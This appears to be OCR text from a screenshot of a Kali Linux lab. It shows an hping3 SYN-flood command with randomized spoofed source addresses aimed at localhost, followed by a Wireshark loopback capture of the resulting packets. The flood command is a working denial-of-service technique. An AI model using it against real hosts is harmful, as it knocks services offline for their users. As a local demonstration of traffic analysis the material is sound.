 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood --rand-source -p 80 localhost
HPING localhost (lo 127.0.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- localhost hping statistic ---
240418 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
2552… 2.342241002 140.26.66.132 127.0.0.1 TCP 54 461
2552… 2.342247073 177.254.86.194 127.0.0.1 TCP 54 461
2552… 2.342252855 50.73.179.51 127.0.0.1 TCP 54 461
2552… 2.342258717 214.109.53.195 127.0.0.1 TCP 54 461
2552… 2.342264502 218.145.141.231 127.0.0.1 TCP 54 461
2552… 2.342270320 35.188.7.162 127.0.0.1 TCP 54 461
2552… 2.342276086 94.177.173.170 127.0.0.1 TCP 54 461
2552… 2.342449883 190.141.215.214 127.0.0.1 TCP 54 462
2552… 2.342457788 120.234.177.49 127.0.0.1 TCP 54 462
2552… 2.342463843 42.112.44.140 127.0.0.1 TCP 54 462
Frame 214758: 54 bytes on wire (432 bit
Ethernet II, Src: 00:00:00_00:00:00 (00
Internet Protocol Version 4, Src: 90.19
Transmission Control Protocol, Src Port
0000 00 00 00 00 00 00 00 00 00 00 00
0010 00 28 e1 fd 00 00 40 06 b8 ba 5a
0020 00 01 1f 15 00 50 0f 83 b2 e6 1a
0030 02 00 96 dd 00 00
Loopback: lo: <live capture in progress>
Packets: 255299
Profile: Default